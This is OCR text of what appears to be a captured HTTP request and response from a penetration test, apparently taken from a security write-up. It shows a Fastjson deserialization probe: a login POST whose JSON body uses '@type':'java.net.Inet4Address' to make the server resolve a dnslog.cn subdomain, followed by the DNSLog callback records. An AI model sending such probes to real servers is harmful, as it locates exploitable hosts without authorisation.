 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 70
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Content-Type: application/json
8 Accept: */*
9 Origin: http://172.30.12.236:8080
10 Referer: http://172.30.12.236:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-HK;q=0.6
13 Cookie: JSESSIONID=99AB8CF74AA3295DC0412834697FB93A
14 Connection: close
15
16 {
"qwq":{
"@type":"java.net.Inet4Address",
"val":"4mmi9n.dnslog.cn"
}
}
17
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 500
2 Content-Type: text/html;charset=u
3 Content-Language: en
4 Content-Length: 3401
5 Date: Mon, 29 Jan 2024 03:52:31 G
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,
color:white;background-co
font-size:22px;
}
h2{
font-family:Tahoma,Arial,
color:white;background-co
font-size:16px;
}
h3{
font-family:Tahoma,Arial,
color:white;background-co
DNSLog.cn
Get SubDomain Refresh Record
4mmi9n.dnslog.cn
DNS Query Record IP Address Created Time
4mmi9n.dnslog.cn 39.98.99.65 2024-01-29 11:52:23
4mmi9n.dnslog.cn 39.98.99.65 2024-01-29 11:52:21
先知社区
Copyright © 2019 DNSLog.cn All Rights Reserved